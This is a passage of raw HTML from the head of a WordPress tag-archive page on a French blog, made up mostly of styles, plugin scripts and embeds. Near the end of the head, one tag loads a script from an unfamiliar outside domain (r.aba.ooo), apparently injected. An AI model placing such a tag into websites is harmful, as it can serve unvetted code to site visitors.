

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/tag/aix-en-provence/
body_size: 16538
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Aix-en-Provence &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux de l’étiquette Aix-en-Provence" href="https://cyrildimeo.fr/tag/aix-en-provence/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"112","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/tags/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '8235';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Un+rapport+critique+de+la+Chambre+R%C3%A9gional+des+Comptes+sur+la+gestion+de+la+ville+d%27Aix';
	window._wp_rp_post_tags = ['aix-en-provence', 'actualit%C3%A9s', 'd%C3%A9veloppement+%C3%A9conomique+et+', 'positions', 'pa', 'clair', 'le', 'du', 'la', 'dan', 'pune', 'alt', 'pla', 'de', 'pell', 'mair', 'cabinet', 'comm', 'sur'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="archive tag tag-aix-en-provence tag-286 custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 